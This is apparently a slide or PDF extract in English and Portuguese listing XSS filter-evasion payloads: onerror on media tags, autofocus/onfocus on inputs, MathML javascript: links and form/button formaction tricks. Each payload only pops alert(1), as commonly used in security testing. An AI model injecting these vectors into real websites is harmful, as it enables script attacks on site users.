 Media Tags
•<video><source onerror=”javascript:alert(1)”>
•<video onerror=”javascript:alert(1)”><source>
Exploração do autofocus
•<input autofocus onfocus=alert(1)>
•<select autofocus onfocus=alert(1)>
•<textarea autofocus onfocus=alert(1)>
•<keygen autofocus onfocus=alert(1)>
MathML
•<math href="javascript:alert(1)">CLICKME</math>
•<math> <maction actiontype="statusline#http://Blueinfy.com"
xlink:href="javascript:alert(1)">CLICKME</maction></math>
Form & Button
•<form id="test" /><button form="test" formaction="javascript:alert(1)">test
•<form><button formaction="javascript:alert(1)">test
•<form id=test onforminput=alert(1)> <input> </form> <button form=test
onformchange=alert(2)>X